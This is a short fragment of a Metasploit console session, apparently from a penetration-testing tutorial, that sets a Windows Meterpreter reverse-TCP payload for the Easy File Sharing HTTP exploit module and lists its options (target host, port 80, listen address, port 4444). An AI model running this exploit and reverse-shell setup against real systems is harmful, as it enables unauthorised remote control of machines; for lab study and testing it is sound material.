 payload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/http/easyfilesharing_post) > show options
Module options (exploit/windows/http/easyfilesharing_post):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:
RPORT 80 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port